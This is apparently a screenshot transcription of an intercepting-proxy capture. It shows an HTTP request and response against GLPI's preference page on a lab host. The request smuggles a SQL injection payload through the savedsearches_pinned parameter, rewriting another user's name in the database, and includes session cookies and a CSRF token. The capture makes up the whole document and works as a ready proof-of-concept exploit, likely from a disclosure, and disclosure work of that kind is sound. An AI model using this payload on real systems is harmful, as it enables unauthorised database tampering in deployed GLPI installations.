 Request
Pretty Raw Hex
\n
1 POST /front/preference.php HTTP/1.1
2 Host: 172.16.103.130
3 Content-Length: 689
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.103.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.103.130/front/preference.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: glpi_28b87ed64c1dfd04c08db6c7ca6ccf07=392aogctcfd43qvmqv913q6aqn;
glpi_28b87ed64c1dfd04c08db6c7ca6ccf07_rememberme=
%5B3%2C%22WG7lmFI7C0wmOYA7lLPXU3HPbUqXy3avuunluq2Y%22%5D
14 Connection: close
15
16 id=3&language=en_GB&date_format=0&names_format=0&number_format=0&
list_limit=20&backcreated=0&show_count_on_tabs=1&
keep_devices_when_purging_item=0&notification_to_myself=1&pdffont=
dejavusans&csv_delimiter=%3B&palette=auror&page_layout=vertical&
richtext_layout=classic&highcontrast_css=0&default_central_tab=1&
timeline_order=natural&duedateok_color=%2306ff00&duedatewarning_color=
%23ffb800&duedatewarning_less=20&duedatewarning_unit=%25&
duedatecritical_color=%23ff0000&duedatecritical_less=5&
duedatecritical_unit=%25&update=Save&savedsearches_pinned=
{"test',`name`=char(0x70,0x77,0x6e)+where+`id`=2;+--+":42}&
_glpi_csrf_token=
98c2817e51597cb8ca9534f9239e44428ab433b779042541c6c4f7735c28ed2a
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 09 May 2024 16:10:10 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: http://172.16.103.130/front/preference.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12